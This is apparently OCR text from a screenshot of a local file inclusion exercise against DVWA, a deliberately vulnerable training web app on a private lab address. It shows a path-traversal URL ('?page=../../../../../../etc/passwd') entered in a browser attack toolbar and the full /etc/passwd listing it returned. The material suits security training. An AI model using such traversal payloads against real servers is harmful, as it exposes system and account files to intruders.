 192.168.179.129/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Search
blog
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.179.129/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:
/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection